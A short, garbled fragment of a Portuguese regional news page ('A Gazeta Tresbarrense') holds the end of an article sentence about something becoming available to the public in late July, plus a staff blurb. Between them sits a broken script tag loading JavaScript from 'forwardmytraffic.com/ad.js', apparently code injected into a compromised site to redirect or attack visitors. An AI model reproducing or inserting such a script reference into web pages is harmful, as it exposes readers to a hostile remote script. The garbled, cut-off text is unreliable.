
estará disponível a toda a população a partir do fim de
julho…. src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de
existência.